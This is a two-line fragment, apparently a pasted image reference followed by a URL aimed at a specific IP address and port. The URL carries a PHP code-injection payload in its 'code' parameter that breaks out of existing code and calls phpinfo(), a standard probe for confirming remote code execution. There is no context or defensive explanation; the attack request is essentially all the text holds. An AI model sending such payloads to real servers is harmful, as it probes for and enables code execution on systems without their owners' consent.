 http://198.13.45.199:5007/index.php?code=};phpinfo();//